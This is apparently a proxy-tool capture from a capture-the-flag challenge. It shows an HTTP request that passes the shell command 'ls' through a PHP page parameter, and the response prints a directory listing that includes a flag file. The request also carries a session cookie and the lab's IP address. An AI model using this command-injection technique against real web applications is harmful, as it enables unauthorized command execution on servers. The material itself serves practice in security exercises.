 Raw Params Headers Hex
GET /index.php?p=ls HTTP/1.1
Host: 101.71.29.5:10024
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://101.71.29.5:10024/user/user.php?id=5
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c51be7a00fa52e24095578ed45f62218;
Connection: close
Raw Headers Hex HTML Render
'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(ga, s);
})();
</script>
<style>
body{background-image:url(favicon/bg.png);
body {background-attachment:fixed;}
</style>
</head>
<body>
<script src="/js/bsa.js"></script>
<br>
<div class="container">
<div class="navbar navbar-inverse">
<div class="container-fluid">
<div class="navbar-header">
<a class="navbar-brand" href="#"><img
src="/favicon/logo.png1" alt=""></a>
</div>
<div class="navbar-collapse collapse" id="navbar-main">
<ul class="nav navbar-nav navbar-right">
<li><a
href="/user/user.php">skysky</a></li>
<li><a href="/user/logout.php">Logout</a></li>
</ul>
</div>
</div>
</div>
<div class="container">
</div>
string(2) "ls"
config
css
favicon
flag2333
header.php
index.php
js
user